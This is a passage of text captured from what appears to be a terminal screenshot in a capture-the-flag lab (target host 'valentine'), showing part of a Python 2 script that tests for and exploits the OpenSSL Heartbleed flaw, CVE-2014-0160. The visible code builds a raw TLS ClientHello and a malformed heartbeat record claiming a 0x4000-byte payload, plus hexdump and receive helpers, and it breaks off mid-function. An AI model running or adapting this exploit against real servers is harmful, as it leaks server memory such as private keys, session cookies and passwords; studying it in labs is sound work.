 Feb 22 | 15 : 29 192.168.100.54 10.10.14.6 valentine --> 10.10.10.79
16
17 import sys
18 import struct
19 import socket
20 import time
21 import select
22 import re
23 from optparse import OptionParser
24
25 options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)')
26 options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')
27
28 def h2bin(x):
29     return x.replace(' ', '').replace('\n', '').decode('hex')
30
31 version = []
32 version.append(['SSL 3.0','03 00'])
33 version.append(['TLS 1.0','03 01'])
34 version.append(['TLS 1.1','03 02'])
35 version.append(['TLS 1.2','03 03'])
36
37 def create_hello(version):
38     hello = h2bin('16 ' + version + ' 00 dc 01 00 00 d8 ' + version + ''' 53
39 43 5b 90 9d 9b 72 0b bc  0c bc 2b 92 a8 48 97 cf
40 bd 39 04 cc 16 0a 85 03  90 9f 77 04 33 d4 de 00
41 00 66 c0 14 c0 0a c0 22  c0 21 00 39 00 38 00 88
42 00 87 c0 0f c0 05 00 35  00 84 c0 12 c0 08 c0 1c
43 c0 1b 00 16 00 13 c0 0d  c0 03 00 0a c0 13 c0 09
44 c0 1f c0 1e 00 33 00 32  00 9a 00 99 00 45 00 44
45 c0 0e c0 04 00 2f 00 96  00 41 c0 11 c0 07 c0 0c
46 c0 02 00 05 00 04 00 15  00 12 00 09 00 14 00 11
47 00 08 00 06 00 03 00 ff  01 00 00 49 00 0b 00 04
48 03 00 01 02 00 0a 00 34  00 32 00 0e 00 0d 00 19
49 00 0b 00 0c 00 18 00 09  00 0a 00 16 00 17 00 08
50 00 06 00 07 00 14 00 15  00 04 00 05 00 12 00 13
51 00 01 00 02 00 03 00 0f  00 10 00 11 00 23 00 00
52 00 0f 00 01 01
53 ''')
54     return hello
55
56 def create_hb(version):
57     hb = h2bin('18 ' + version + ' 00 03 01 40 00')
58     return hb
59
60 def hexdump(s):
61     for b in xrange(0, len(s), 16):
62         lin = [c for c in s[b : b + 16]]
63         hxdat = ' '.join('%02X' % ord(c) for c in lin)
64         pdat = ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin)
65         print '  %04x: %-48s %s' % (b, hxdat, pdat)
66     print
67
68 def recvall(s, length, timeout=5):
69     endtime = time.time() + timeout
70     rdata = ''
71     remain = length
72     while remain > 0:
: